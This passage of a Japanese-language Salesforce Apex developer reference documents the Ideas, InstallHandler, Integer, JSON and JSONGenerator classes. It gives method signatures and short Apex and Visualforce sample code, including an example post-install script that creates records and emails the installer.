        // Specify the communityID (INTERNAL_IDEAS) in which to find similar ideas.
        Community community = [ SELECT Id FROM Community WHERE Name = 'INTERNAL_IDEAS' ];

        idea.CommunityId = community.Id;

        ID[] results = Ideas.findSimilar(idea);
    }
}
```

次に、Visualforce ページと、特別な Apex クラスであるカスタムコントローラの両方を使用する例を示します。Visualforce についての詳細は、[『Visualforce 開発者ガイド』](#)を参照してください。

この例では、未読の最近のコメントを返すコントローラに Apex メソッドを作成します。この例は、`getAllRecentReplies` メソッドおよび `getReadRecentReplies` メソッドでも活用できます。この例が動作するには、ゾーンに投稿されているアイデアが必要となります。さらに、最低1人のゾーンメンバーが別のゾーンのメンバーのアイデアやコメントにコメントを投稿していなければなりません。

```
// Create an Apex method to retrieve the recent replies marked as unread in all communities
public class IdeasController {

    public Idea[] getUnreadRecentReplies() {
        Idea[] recentReplies;
        if (recentReplies == null) {
            Id[] recentRepliesIds = Ideas.getUnreadRecentReplies(UserInfo.getUserId(), '');

            recentReplies = [SELECT Id, Title FROM Idea WHERE Id IN :recentRepliesIds];
        }
        return recentReplies;
    }
}
```

次に、上記のカスタムコントローラを使用して、未読の最近のコメントリストを作成する Visualforce ページのマークアップを示します。

```
<apex:page controller="IdeasController" showHeader="false">
  <apex:dataList value="{!unreadRecentReplies}" var="recentReplyIdea">
    <a href="/apex/viewIdea?id={!recentReplyIdea.Id}">
      <apex:outputText value="{!recentReplyIdea.Title}" escape="true"/></a>
    </apex:dataList>
</apex:page>
```

次に、アイデアのリストに Visualforce ページとカスタムコントローラを使用する例を示します。次に、2つ目の Visualforce ページとカスタムコントローラを使用して特定のアイデアを表示し、既読に設定する方法を示します。この例が動作するには、ゾーンに投稿されているアイデアが必要となります。

```
// Create a controller to use on a VisualForce page to list ideas
public class IdeaListController {

    public final Idea[] ideas {get; private set;}

    public IdeaListController() {
        Integer i = 0;
        ideas = new Idea[10];
        for (Idea tmp : Database.query
('SELECT Id, Title FROM Idea WHERE Id != null AND parentIdeaId = null LIMIT 10')) {
            i++;
            ideas.add(tmp);
        }
    }
}
```

次に、上記のカスタムコントローラを使用しアイデアのリストを作成する Visualforce ページのマークアップを示します。

```
<apex:page controller="IdeaListController" tabStyle="Idea" showHeader="false">

    <apex:dataList value="{!ideas}" var="idea" id="ideaList">
        <a href="/apex/viewIdea?id={!idea.id}">
<apex:outputText value="{!idea.title}" escape="true"/></a>
        </apex:dataList>

</apex:page>
```

次に、Visualforce ページとカスタムコントローラの両方を使用する例をもう1つ示します。ここでは、上記のアイデアリストページで選択されたアイデアを表示します。この例では、markRead メソッドが、選択したアイデアと関連するコメントを現在ログイン中のユーザによる既読に設定します。markRead がコンストラクタに含まれているため、ユーザがこのコントロールを使用するページにアクセスすると、アイデアは直ちに既読に設定されます。この例が動作するには、ゾーンに投稿されているアイデアが必要となります。さらに、最低1人のゾーンメンバーが別のゾーンのメンバーのアイデアやコメントにコメントを投稿していなければなりません。

```
// Create an Apex method in the controller that marks all comments as read for the
// selected idea
```

```
public class ViewIdeaController {  
  
    private final String id = System.currentPage().getParameters().get('id');  
  
    public ViewIdeaController(ApexPages.StandardController controller) {  
        Ideas.markRead(id);  
    }  
  
}
```

次に、上記のカスタムコントローラを使用してアイデアを既読として表示する Visualforce ページのマークアップを示します。

```
<apex:page standardController="Idea" extensions="ViewIdeaController" showHeader="false">  
  
    <h2><apex:outputText value="{!idea.title}" /></h2>  
    <apex:outputText value="{!idea.body}" />  
  
</apex:page>
```

## Ideas のメソッド

Ideas のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[findSimilar\(idea\)](#)

指定されたアイデアの件名に基づき、類似アイデアのリストを返します。

[getAllRecentReplies\(userID, communityID\)](#)

指定されたユーザまたはゾーンで最近コメントが投稿されたアイデアを返します。既読および未読のすべてのコメントが含まれます。

[getReadRecentReplies\(userID, communityID\)](#)

既読とマークされた、最近コメントが投稿されたアイデアを返します。

[getUnreadRecentReplies\(userID, communityID\)](#)

未読とマークされた、最近コメントが投稿されたアイデアを返します。

[markRead\(ideaID\)](#)

現在ログインしているユーザのすべてのコメントを既読に設定します。

### **findSimilar(idea)**

指定されたアイデアの件名に基づき、類似アイデアのリストを返します。

### 署名

```
public static ID[] findSimilar(Idea idea)
```

## パラメータ

*idea*  
型: Idea

## 戻り値

型: ID[]

## 使用方法

各 `findSimilar` コールは、SOSL クエリの制限にカウントされます。「[実行ガバナと制限](#)」を参照してください。

### `getAllRecentReplies(userID, communityID)`

指定されたユーザまたはゾーンで最近コメントが投稿されたアイデアを返します。既読および未読のすべてのコメントが含まれます。

## 署名

```
public static ID[] getAllRecentReplies(String userID, String communityID)
```

## パラメータ

*userID*  
型: String  
*communityID*  
型: String

## 戻り値

型: ID[]

## 使用方法

各 `getAllRecentReplies` コールは、SOQL クエリの制限にカウントされます。「[実行ガバナと制限](#)」を参照してください。

### `getReadRecentReplies(userID, communityID)`

既読とマークされた、最近コメントが投稿されたアイデアを返します。

## 署名

```
public static ID[] getReadRecentReplies(String userID, String communityID)
```

## パラメータ

*userID*

型: [String](#)

*communityID*

型: [String](#)

## 戻り値

型: [ID\[\]](#)

## 使用方法

各 `getReadRecentReplies` コールは、SOQL クエリの制限にカウントされます。「[実行ガバナと制限](#)」を参照してください。

**`getUnreadRecentReplies(userID, communityID)`**

未読とマークされた、最近コメントが投稿されたアイデアを返します。

## 署名

```
public static ID[] getUnreadRecentReplies(String userID, String communityID)
```

## パラメータ

*userID*

型: [String](#)

*communityID*

型: [String](#)

## 戻り値

型: [ID\[\]](#)

## 使用方法

各 `getUnreadRecentReplies` コールは、SOQL クエリの制限にカウントされます。「[実行ガバナと制限](#)」を参照してください。

**`markRead(ideaID)`**

現在ログインしているユーザのすべてのコメントを既読に設定します。

## 署名

```
public static Void markRead(String ideaID)
```

## パラメータ

`ideaID`

型: [String](#)

## 戻り値

型: `Void`

## InstallHandler インターフェース

管理パッケージのインストールまたはアップグレード後にカスタムコードを実行できます。

## 名前空間

[System](#)

## 使用方法

アプリケーション開発者は、このインターフェースを実装して、登録者が管理パッケージをインストールまたはアップグレードした後に自動的に実行される Apex コードを指定できます。これにより、登録者の組織の詳細に基づいてパッケージのインストールまたはアップグレードをカスタマイズできます。たとえば、スクリプトを使用して、カスタム設定の入力、サンプルデータの作成、インストーラへのメール送信、外部システムへの通知、または大きなデータセットに新しい項目を入力するための一括処理操作の起動などができます。

インストール後スクリプトは、テストを実行した後に呼び出され、デフォルトのガバナ制限が適用されます。パッケージを示す特殊なシステムユーザとして実行するため、スクリプトによって実行されるすべての操作は、パッケージによって行われているように見えます。このユーザには、`UserInfo` を使用してアクセスできます。このユーザは実行時にのみ確認でき、テストの実行中には確認できません。

スクリプトが失敗すると、インストール/アップグレードは中止されます。スクリプト内のエラーは、パッケージの [Apex エラーを通知] 項目に指定されたユーザにメールされます。ユーザが指定されていない場合、インストール/アップグレードの詳細は利用できません。

インストール後スクリプトには、他に次のような特性があります。

- バッチジョブ、スケジュールされたジョブ、および今後のジョブを開始できます。
- セッション ID にアクセスできません。
- 非同期操作を使用するコールアウトのみを実行できます。コールアウトは、スクリプトが実行され、インストールが完了およびコミットされた後に実行されます。
- パッケージ内の別の Apex クラスで `with sharing` キーワードが使用されている場合、その Apex クラスをコールできません。このキーワードによってパッケージの正常なインストールが妨げられる可能性があります。詳細は『[Apex 開発者ガイド](#)』を参照してください。

InstallHandler インターフェースには、`onInstall` という、インストール/アップグレード時に実行されるアクションを指定する単一のメソッドがあります。

```
global interface InstallHandler {  
    void onInstall(InstallContext context)  
};
```

`onInstall` メソッドは、次の情報を提供するコンテキストオブジェクトを引数として取ります。

- インストールが実施される組織の組織 ID
- インストールを開始したユーザのユーザ ID
- 以前にインストールされたパッケージのバージョン番号 (`Version` クラスを使用して指定)。これは、1.2.0 のように、常に 3 つの番号で構成されています。
- インストールがアップグレードかどうか
- インストールがプッシュかどうか

コンテキスト引数は、データ型が `InstallContext` インターフェイスであるオブジェクトです。このインターフェイスは、システムによって自動的に実装されます。`InstallContext` インターフェイスの次の定義では、コンテキスト引数にコールできるメソッドを示しています。

```
global interface InstallContext {
    ID organizationId();
    ID installerId();
    Boolean isUpgrade();
    Boolean isPush();
    Version previousVersion();
}
```

このセクションの内容:

[InstallHandler のメソッド](#)

[InstallHandler の実装例](#)

## InstallHandler のメソッド

`InstallHandler` のメソッドは次のとおりです。

このセクションの内容:

[onInstall\(context\)](#)

インストール/アップグレードで実行するアクションを指定します。

### **onInstall(context)**

インストール/アップグレードで実行するアクションを指定します。

### 署名

```
public Void onInstall(InstallContext context)
```

### パラメータ

`context`

型: `System.InstallContext`

## 戻り値

型: Void

## InstallHandler の実装例

次のインストール後スクリプトのサンプルは、パッケージのインストール/アップグレード時に次のアクションを実行します。

- 以前のバージョンが null である場合、つまりパッケージが初めてインストールされている場合、スクリプトは次を行う
  - 「Newco」という新しいアカウントを作成し、作成されたことを検証する。
  - 「Client Satisfaction Survey」というカスタムオブジェクト Survey の新しいインスタンスを作成する。
  - 登録者に、パッケージのインストールを確認するメールメッセージを送信する。
- 以前のバージョンが 1.0 である場合、「Upgrading from Version 1.0」という Survey の新しいインスタンスを作成する。
- パッケージがアップグレードである場合、「Sample Survey during Upgrade」という Survey の新しいインスタンスを作成する。
- アップグレードがプッシュで実行されている場合、「Sample Survey during Push」という Survey の新しいインスタンスを作成する。

```
global class PostInstallClass implements InstallHandler {
    global void onInstall(InstallContext context) {
        if(context.previousVersion() == null) {
            Account a = new Account(name='Newco');
            insert(a);

            Survey__c obj = new Survey__c(name='Client Satisfaction Survey');
            insert obj;

            User u = [Select Id, Email from User where Id =:context.installerID()];
            String toAddress= u.Email;
            String[] toAddresses = new String[]{toAddress};
            Messaging.SingleEmailMessage mail =
                new Messaging.SingleEmailMessage();
            mail.setToAddresses(toAddresses);
            mail.setReplyTo('support@package.dev');
            mail.setSenderDisplayName('My Package Support');
            mail.setSubject('Package install successful');
            mail.setPlainTextBody('Thanks for installing the package. ');
            Messaging.sendEmail(new Messaging.Email[] { mail });
        }
        else
            if(context.previousVersion().compareTo(new Version(1,0)) == 0) {
                Survey__c obj = new Survey__c(name='Upgrading from Version 1.0');
                insert(obj);
            }
        if(context.isUpgrade()) {
            Survey__c obj = new Survey__c(name='Sample Survey during Upgrade');
            insert obj;
        }
    }
}
```

```
    }  
    if(context.isPush()) {  
        Survey__c obj = new Survey__c(name='Sample Survey during Push');  
        insert obj;  
    }  
}  
}
```

インストール後スクリプトは、Test クラスの新しい `testInstall` メソッドを使ってテストできます。このメソッドが取る引数は、次のとおりです。

- `InstallHandler` インターフェースを実装するクラス
- 既存のパッケージのバージョン番号を指定する `Version` オブジェクト
- インストールがプッシュである場合は `true` である省略可能な Boolean 値。デフォルトは、`false` です。

このサンプルでは、`PostInstallClass` Apex クラスに実装されたインストール後スクリプトのテスト方法を説明しています。

```
@isTest  
static void testInstallScript() {  
    PostInstallClass postinstall = new PostInstallClass();  
    Test.testInstall(postinstall, null);  
    Test.testInstall(postinstall, new Version(1,0), true);  
    List<Account> a = [Select id, name from Account where name = 'Newco'];  
    System.assertEquals(a.size(), 1, 'Account not found');  
}
```

## Integer クラス

Integer プリミティブデータ型のメソッドが含まれます。

### 名前空間

[System](#)

### 使用方法

Integer についての詳細は、「[プリミティブデータ型](#)」(ページ 29)を参照してください。

### Integer のメソッド

`Integer` のメソッドは次のとおりです。

このセクションの内容:

[format\(\)](#)

コンテキストユーザのロケールを使用して、`integer` を文字列として返します。

[valueOf\(stringToInteger\)](#)

指定した `string` の値を含む `integer` を返します。Java と同様、`string` は署名された 10 進数を表すものとして解釈されます。

**valueOf(fieldValue)**

指定されたオブジェクトを `integer` に変換します。このメソッドを使用して、履歴管理項目の値または `integer` 値を表すオブジェクトを変換します。

**format()**

コンテキストユーザのロケールを使用して、`integer` を文字列として返します。

## 署名

```
public String format()
```

## 戻り値

型: `String`

## 例

```
integer myInt = 22;
system.assertEquals('22', myInt.format());
```

**valueOf(stringToInteger)**

指定した `string` の値を含む `integer` を返します。Java と同様、`string` は署名された 10 進数を表すものとして解釈されます。

## 署名

```
public static Integer valueOf(String stringToInteger)
```

## パラメータ

*stringToInteger*

型: `String`

## 戻り値

型: `Integer`

## 例

```
Integer myInt = Integer.valueOf('123');
```

**valueOf(fieldValue)**

指定されたオブジェクトを `integer` に変換します。このメソッドを使用して、履歴管理項目の値または `integer` 値を表すオブジェクトを変換します。

## 署名

```
public static Integer valueOf(Object fieldValue)
```

## パラメータ

*fieldValue*  
型: Object

## 戻り値

型: Integer

## 使用方法

数値項目のように項目のデータ型が integer 型に対応する場合は、AccountHistory など、履歴 sObject の OldValue 項目または NewValue 項目でこのメソッドを使用します。

例:

## 例

```
List<AccountHistory> ahlist =  
    [SELECT Field,OldValue,NewValue  
     FROM AccountHistory];  
for(AccountHistory ah : ahlist) {  
    System.debug('Field: ' + ah.Field);  
    if (ah.field == 'NumberOfEmployees') {  
        Integer oldValue =  
            Integer.valueOf(ah.OldValue);  
        Integer newValue =  
            Integer.valueOf(ah.NewValue);  
    }  
}
```

## JSON クラス

Apex オブジェクトを JSON 形式で逐次化するメソッドと、このクラスの `serialize` メソッドを使用して、逐次化された JSON コンテンツを並列化するメソッドがあります。

## 名前空間

System

## 使用方法

`System.JSON` クラスのメソッドを使用して、Apex オブジェクトの JSON の逐次化と並列化の往復処理を実行します。

関連トピック:

[逐次化と並列化の往復処理](#)

## JSON のメソッド

JSON のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

`createGenerator(prettyPrint)`

新しい JSON ジェネレータを返します。

`createParser(jsonString)`

新しい JSON パーサーを返します。

`deserialize(jsonString, apexType)`

指定された JSON 文字列を Apex オブジェクトの指定された型に並列化します。

`deserializeStrict(jsonString, apexType)`

指定された JSON 文字列を Apex オブジェクトの指定された型に並列化します。

`deserializeUntyped(jsonString)`

指定された JSON 文字列をプリミティブデータ型のコレクションに並列化します。

`serialize(objectToSerialize)`

Apex オブジェクトを JSON コンテンツに逐次化します。

`serialize(objectToSerialize, suppressApexObjectNulls)`

Apex オブジェクトを JSON コンテンツに逐次化するときに `null` 値を抑制します。

`serializePretty(objectToSerialize)`

Apex オブジェクトを JSON コンテンツに逐次化し、見栄えのよい印刷形式を使用してインデントされたコンテンツを生成します。

`serializePretty(objectToSerialize, suppressApexObjectNulls)`

Apex オブジェクトを JSON コンテンツに逐次化するときに `null` 値を抑制し、見栄えのよい印刷形式を使用してインデントされたコンテンツを生成します。

**`createGenerator (prettyPrint)`**

新しい JSON ジェネレータを返します。

## 署名

```
public static System.JSONGenerator createGenerator(Boolean prettyPrint)
```

## パラメータ

*prettyPrint*

型: [Boolean](#)

JSON ジェネレータが、JSON コンテンツをインデントされた見栄えのよい印刷形式で作成するかどうかを指定します。インデントされたコンテンツを作成するには、`true` を設定します。

## 戻り値

型: [System.JSONGenerator](#)

**createParser (jsonString)**

新しい JSON パーサーを返します。

## 署名

```
public static System.JSONParser createParser(String jsonString)
```

## パラメータ

*jsonString*

型: [String](#)

解析する JSON コンテンツです。

## 戻り値

型: [System.JSONParser](#)

**deserialize (jsonString, apexType)**

指定された JSON 文字列を Apex オブジェクトの指定された型に並列化します。

## 署名

```
public static Object deserialize(String jsonString, System.Type apexType)
```

## パラメータ

*jsonString*

型: [String](#)

並列化する JSON コンテンツです。

*apexType*

型: [System.Type](#)

このメソッドが JSON コンテンツの並列化後に作成するオブジェクトの Apex 型です。

## 戻り値

型: Object

## 使用方法

JSON コンテンツに、`System.Type` 引数に存在しない属性 (存在しない項目やオブジェクトなど) が含まれている場合、一定の状況で並列化に失敗します。Salesforce API バージョン 34.0 以前を使用して JSON コンテンツをカスタムオブジェクトまたは `sObject` に並列化すると、無関係な属性が渡されたときにこのメソッドが実行時例外を発生させます。JSON コンテンツを API の全バージョンの Apex クラスまたは API バージョン 35.0 以降のオブジェクトに並列化したときは、例外が発生しません。例外が発生しない場合、このメソッドは無関係な属性を無視して、残りの JSON コンテンツを解析します。

## 例

次の例では、`Decimal` 値を並列化します。

```
Decimal n = (Decimal)JSON.deserialize(  
    '100.1', Decimal.class);  
System.assertEquals(n, 100.1);
```

### `deserializeStrict(jsonString, apexType)`

指定された JSON 文字列を Apex オブジェクトの指定された型に並列化します。

## 署名

```
public static Object deserializeStrict(String jsonString, System.Type apexType)
```

## パラメータ

`jsonString`

型: `String`

並列化する JSON コンテンツです。

`apexType`

型: `System.Type`

このメソッドが JSON コンテンツの並列化後に作成するオブジェクトの Apex 型です。

## 戻り値

型: Object

## 使用方法

JSON 文字列内のすべての属性は、指定された型に存在する必要があります。JSON コンテンツに、`System.Type` 引数に存在しない属性 (存在しない項目やオブジェクトなど) が含まれている場合、一定の状況で並列化に失敗します。無関係な属性のある JSON コンテンツを Apex クラスに並列化すると、API のどのバージョンでもこのメ

ソッドが例外を発生させます。ただし、このメソッドを使用して JSON コンテンツをカスタムオブジェクトまたは `sObject` に並列化する場合は、例外が発生しません。

## 例

次の例は、JSON 文字列を `Car` クラスで表されるユーザ定義型のオブジェクト(この例で定義)に並列化します。

```
public class Car {
    public String make;
    public String year;
}

public void parse() {
    Car c = (Car)JSON.deserializeStrict(
        '{"make":"SFDC","year":"2020"}',
        Car.class);
    System.assertEquals(c.make, 'SFDC');
    System.assertEquals(c.year, '2020');
}
```

## `deserializeUntyped(jsonString)`

指定された JSON 文字列をプリミティブデータ型のコレクションに並列化します。

## 署名

```
public static Object deserializeUntyped(String jsonString)
```

## パラメータ

`jsonString`

型: `String`

並列化する JSON コンテンツです。

## 戻り値

型: `Object`

## 例

次の例では、アプライアンスオブジェクトの JSON 表現を、プリミティブデータ型が含まれるマップと、さらにプリミティブ型のコレクションに並列化します。その後、並列化された値を検証します。

```
String jsonString = '{\n' +
    '  "description" : "An appliance",\n' +
    '  "accessories" : [ "powerCord", ' +
    '    { "right": "door handle1", ' +
    '      "left": "door handle2" } ],\n' +
    '  "dimensions" : ' +
    '    { "height" : 5.5 , ' +
    '      "width" : 3.0 , ' +
```

```
        "depth" : 2.2 },\n' +\n    ' "type" : null,\n' +\n    ' "inventory" : 2000,\n' +\n    ' "price" : 1023.45,\n' +\n    ' "isShipped" : true,\n' +\n    ' "modelName" : "123"\n' +\n    '};\n\nMap<String, Object> m =\n    (Map<String, Object>)\n        JSON.deserializeUntyped(jsonInput);\n\nSystem.assertEquals(\n    'An appliance', m.get('description'));\n\nList<Object> a =\n    (List<Object>)m.get('accessories');\nSystem.assertEquals('powerCord', a[0]);\nMap<String, Object> a2 =\n    (Map<String, Object>)a[1];\nSystem.assertEquals(\n    'door handle1', a2.get('right'));\nSystem.assertEquals(\n    'door handle2', a2.get('left'));\n\nMap<String, Object> dim =\n    (Map<String, Object>)m.get('dimensions');\nSystem.assertEquals(\n    5.5, dim.get('height'));\nSystem.assertEquals(\n    3.0, dim.get('width'));\nSystem.assertEquals(\n    2.2, dim.get('depth'));\n\nSystem.assertEquals(null, m.get('type'));\nSystem.assertEquals(\n    2000, m.get('inventory'));\nSystem.assertEquals(\n    1023.45, m.get('price'));\nSystem.assertEquals(\n    true, m.get('isShipped'));\nSystem.assertEquals(\n    '123', m.get('modelName'));
```

### **serialize(objectToSerialize)**

Apex オブジェクトを JSON コンテンツに逐次化します。

### 署名

```
public static String serialize(Object objectToSerialize)
```

## パラメータ

*objectToSerialize*

型: Object

逐次化する Apex オブジェクトです。

## 戻り値

型: String

## 例

次の例では、新しい `Datetime` 値を逐次化します。

```
Datetime dt = Datetime.newInstance(  
    Date.newInstance(  
        2011, 3, 22),  
    Time.newInstance(  
        1, 15, 18, 0));  
String str = JSON.serialize(dt);  
System.assertEquals(  
    '"2011-03-22T08:15:18.000Z"',  
    str);
```

## **serialize(objectToSerialize, suppressApexObjectNulls)**

Apex オブジェクトを JSON コンテンツに逐次化するときに `null` 値を抑制します。

## 署名

```
public static String serialize(Object objectToSerialize, Boolean suppressApexObjectNulls)
```

## パラメータ

*objectToSerialize*

型: Object

逐次化する Apex オブジェクトです。

*suppressApexObjectNulls*

型: Boolean

`true` の場合、JSON オブジェクトを逐次化する前に `null` 値を削除します。

## 戻り値

型: String

## 使用方法

このメソッドを使用して、Apex オブジェクトを JSON コンテンツに逐次化するときに `null` 値を抑制するかどうかを指定できます。

**serializePretty(objectToSerialize)**

Apex オブジェクトを JSON コンテンツに逐次化し、見栄えのよい印刷形式を使用してインデントされたコンテンツを生成します。

## 署名

```
public static String serializePretty(Object objectToSerialize)
```

## パラメータ

*objectToSerialize*

型: Object

逐次化する Apex オブジェクトです。

## 戻り値

型: String

**serializePretty(objectToSerialize, suppressApexObjectNulls)**

Apex オブジェクトを JSON コンテンツに逐次化するときに `null` 値を抑制し、見栄えのよい印刷形式を使用してインデントされたコンテンツを生成します。

## 署名

```
public static String serializePretty(Object objectToSerialize, Boolean  
suppressApexObjectNulls)
```

## パラメータ

*objectToSerialize*

型: Object

逐次化する Apex オブジェクトです。

*suppressApexObjectNulls*

型: Boolean

`true` の場合、JSON オブジェクトを逐次化する前に `null` 値を削除します。

## 戻り値

型: String

## JSONGenerator クラス

標準 JSON 符号化方式を使用してオブジェクトを JSON コンテンツに逐次化する場合に使用されるメソッドが含まれます。

## 名前空間

[System](#)

## 使用方法

`System.JSONGenerator` クラスは、標準 JSON 符号化方式のコンテンツを生成するために提供され、JSON 出力の構造をより詳細に制御できます。

関連トピック:

[JSON ジェネレータ](#)

## JSONGenerator のメソッド

`JSONGenerator` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[close\(\)](#)

JSON ジェネレータを終了します。

[getAsString\(\)](#)

生成された JSON コンテンツを返します。

[isClosed\(\)](#)

JSON ジェネレータが終了している場合は `true` を返します。終了していない場合は `false` を返します。

[writeBlob\(blobValue\)](#)

指定された `Blob` 値を Base64 で符号化された文字列として出力します。

[writeBlobField\(fieldName, blobValue\)](#)

指定された項目名と BLOB 値を使用して、項目名と値のペアを出力します。

[writeBoolean\(blobValue\)](#)

指定された `boolean` 値を出力します。

[writeBooleanField\(fieldName, booleanValue\)](#)

指定された項目名と `boolean` 値を使用して、項目名と値のペアを出力します。

[writeDate\(dateValue\)](#)

指定された `date` 値を ISO-8601 形式で出力します。

[writeDateField\(fieldName, dateValue\)](#)

指定された項目名と `date` 値を使用して、項目名と値のペアを出力します。`date` 値は、ISO-8601 形式で出力されます。

[writeDateTime\(datetimeValue\)](#)

指定された `datetime` 値を ISO-8601 形式で出力します。

[writeDateTimeField\(fieldName, datetimeValue\)](#)

指定された項目名と `datetime` 値を使用して、項目名と値のペアを出力します。`datetime` 値は、ISO-8601 形式で出力されます。

`writeEndArray()`

JSON 配列の終了マーク (「`]`」) を出力します。

`writeEndObject()`

JSON オブジェクトの終了マーク (「`}`」) を出力します。

`writeFieldName(fieldName)`

項目名を出力します。

`writeld(identifier)`

指定された ID 値を出力します。

`writeldField(fieldName, identifier)`

指定された項目名と ID 値を使用して、項目名と値のペアを出力します。

`writeNull()`

JSON null リテラル値を出力します。

`writeNullField(fieldName)`

指定された項目名と JSON null リテラル値を使用して、項目名と値のペアを出力します。

`writeNumber(number)`

指定された小数值を出力します。

`writeNumber(number)`

指定された double 値を出力します。

`writeNumber(number)`

指定された integer 値を出力します。

`writeNumber(number)`

指定された long 値を出力します。

`writeNumberField(fieldName, number)`

指定された項目名と小数值を使用して、項目名と値のペアを出力します。

`writeNumberField(fieldName, number)`

指定された項目名と double 値を使用して、項目名と値のペアを出力します。

`writeNumberField(fieldName, number)`

指定された項目名と integer 値を使用して、項目名と値のペアを出力します。

`writeNumberField(fieldName, number)`

指定された項目名と long 値を使用して、項目名と値のペアを出力します。

`writeObject(anyObject)`

指定された Apex オブジェクトを JSON 形式で出力します。

`writeObjectField(fieldName, value)`

指定された項目名と Apex オブジェクトを使用して、項目名と値のペアを出力します。

`writeStartArray()`

JSON 配列の開始マーク (「`[`」) を出力します。

`writeStartObject()`

JSON オブジェクトの開始マーク (「`{`」) を出力します。

`writeString(stringValue)`

指定された文字列値を出力します。

`writeStringField(fieldName, stringValue)`

指定された項目名と `string` 値を使用して、項目名と値のペアを出力します。

`writeTime(timeValue)`

指定された `time` 値を ISO-8601 形式で出力します。

`writeTimeField(fieldName, timeValue)`

指定された項目名と ISO-8601 形式の `time` 値を使用して、項目名と値のペアを出力します。

**`close()`**

JSON ジェネレータを終了します。

署名

```
public Void close()
```

戻り値

型: `Void`

使用方法

JSON ジェネレータが終了すると、コンテンツを出力することはできません。

**`getAsString()`**

生成された JSON コンテンツを返します。

署名

```
public String getAsString()
```

戻り値

型: `String`

使用方法

このメソッドでは、JSON ジェネレータがまだ終了していない場合は終了させます。

**`isClosed()`**

JSON ジェネレータが終了している場合は `true` を返します。終了していない場合は `false` を返します。

### 署名

```
public Boolean isClosed()
```

### 戻り値

型: Boolean

### **writeBlob(blobValue)**

指定された Blob 値を Base64 で符号化された文字列として出力します。

### 署名

```
public Void writeBlob(Blob blobValue)
```

### パラメータ

*blobValue*

型: Blob

### 戻り値

型: Void

### **writeBlobField(fieldName, blobValue)**

指定された項目名と BLOB 値を使用して、項目名と値のペアを出力します。

### 署名

```
public Void writeBlobField(String fieldName, Blob blobValue)
```

### パラメータ

*fieldName*

型: String

*blobValue*

型: Blob

### 戻り値

型: Void

### **writeBoolean(blobValue)**

指定された boolean 値を出力します。

### 署名

```
public Void writeBoolean(Boolean blobValue)
```

### パラメータ

*blobValue*  
型: Boolean

### 戻り値

型: Void

### **writeBooleanField(fieldName, booleanValue)**

指定された項目名と boolean 値を使用して、項目名と値のペアを出力します。

### 署名

```
public Void writeBooleanField(String fieldName, Boolean booleanValue)
```

### パラメータ

*fieldName*  
型: String  
*booleanValue*  
型: Boolean

### 戻り値

型: Void

### **writeDate(dateValue)**

指定された date 値を ISO-8601 形式で出力します。

### 署名

```
public Void writeDate(Date dateValue)
```

### パラメータ

*dateValue*  
型: Date

### 戻り値

型: Void

**writeDateField(fieldName, dateValue)**

指定された項目名と date 値を使用して、項目名と値のペアを出力します。date 値は、ISO-8601 形式で出力されます。

## 署名

```
public Void writeDateField(String fieldName, Date dateValue)
```

## パラメータ

*fieldName*

型: String

*dateValue*

型: Date

## 戻り値

型: Void

**writeDateTime(datetimeValue)**

指定された datetime 値を ISO-8601 形式で出力します。

## 署名

```
public Void writeDateTime(Datetime datetimeValue)
```

## パラメータ

*datetimeValue*

型: Datetime

## 戻り値

型: Void

**writeDateTimeField(fieldName, datetimeValue)**

指定された項目名と datetime 値を使用して、項目名と値のペアを出力します。datetime 値は、ISO-8601 形式で出力されます。

## 署名

```
public Void writeDateTimeField(String fieldName, Datetime datetimeValue)
```

## パラメータ

*fieldName*

型: [String](#)

*datetimeValue*

型: [Datetime](#)

## 戻り値

型: [Void](#)

### **writeEndArray()**

JSON 配列の終了マーク (「`]`」) を出力します。

## 署名

```
public Void writeEndArray()
```

## 戻り値

型: [Void](#)

### **writeEndObject()**

JSON オブジェクトの終了マーク (「`}`」) を出力します。

## 署名

```
public Void writeEndObject()
```

## 戻り値

型: [Void](#)

### **writeFieldName(fieldName)**

項目名を出力します。

## 署名

```
public Void writeFieldName(String fieldName)
```

## パラメータ

*fieldName*

型: [String](#)

## 戻り値

型: Void

### **writeId(identifier)**

指定された ID 値を出力します。

## 署名

```
public Void writeId(ID identifier)
```

## パラメータ

*identifier*

型: ID

## 戻り値

型: Void

### **writeIdField(fieldName, identifier)**

指定された項目名と ID 値を使用して、項目名と値のペアを出力します。

## 署名

```
public Void writeIdField(String fieldName, Id identifier)
```

## パラメータ

*fieldName*

型: String

*identifier*

型: ID

## 戻り値

型: Void

### **writeNull()**

JSON null リテラル値を出力します。

## 署名

```
public Void writeNull()
```

## 戻り値

型: Void

### **writeNullField(fieldName)**

指定された項目名と JSON null リテラル値を使用して、項目名と値のペアを出力します。

## 署名

```
public Void writeNullField(String fieldName)
```

## パラメータ

*fieldName*

型: String

## 戻り値

型: Void

### **writeNumber(number)**

指定された小数値を出力します。

## 署名

```
public Void writeNumber(Decimal number)
```

## パラメータ

*number*

型: Decimal

## 戻り値

型: Void

### **writeNumber(number)**

指定された double 値を出力します。

## 署名

```
public Void writeNumber(Double number)
```

## パラメータ

*number*

型: Double

## 戻り値

型: Void

**writeNumber (number)**

指定された integer 値を出力します。

## 署名

```
public Void writeNumber(Integer number)
```

## パラメータ

*number*

型: Integer

## 戻り値

型: Void

**writeNumber (number)**

指定された long 値を出力します。

## 署名

```
public Void writeNumber(Long number)
```

## パラメータ

*number*

型: Long

## 戻り値

型: Void

**writeNumberField(fieldName, number)**

指定された項目名と小数値を使用して、項目名と値のペアを出力します。

## 署名

```
public Void writeNumberField(String fieldName, Decimal number)
```

## パラメータ

*fieldName*

型: String

*number*

型: [Decimal](#)

戻り値

型: [Void](#)

**writeNumberField(fieldName, number)**

指定された項目名と `double` 値を使用して、項目名と値のペアを出力します。

署名

```
public Void writeNumberField(String fieldName, Double number)
```

パラメータ

*fieldName*

型: [String](#)

*number*

型: [Double](#)

戻り値

型: [Void](#)

**writeNumberField(fieldName, number)**

指定された項目名と `integer` 値を使用して、項目名と値のペアを出力します。

署名

```
public Void writeNumberField(String fieldName, Integer number)
```

パラメータ

*fieldName*

型: [String](#)

*number*

型: [Integer](#)

戻り値

型: [Void](#)

**writeNumberField(fieldName, number)**

指定された項目名と `long` 値を使用して、項目名と値のペアを出力します。

### 署名

```
public Void writeNumberField(String fieldName, Long number)
```

### パラメータ

*fieldName*

型: String

*number*

型: Long

### 戻り値

型: Void

### **writeObject(anyObject)**

指定された Apex オブジェクトを JSON 形式で出力します。

### 署名

```
public Void writeObject(Object anyObject)
```

### パラメータ

*anyObject*

型: Object

### 戻り値

型: Void

